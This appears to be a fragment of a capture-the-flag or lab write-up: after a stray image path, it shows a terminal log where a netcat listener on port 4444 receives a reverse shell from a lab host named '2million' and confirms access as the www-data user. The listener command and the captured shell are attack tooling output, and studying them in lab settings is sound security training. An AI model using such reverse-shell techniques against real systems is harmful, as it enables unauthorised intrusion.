 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.221:40740
bash: cannot set terminal process group (1189): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$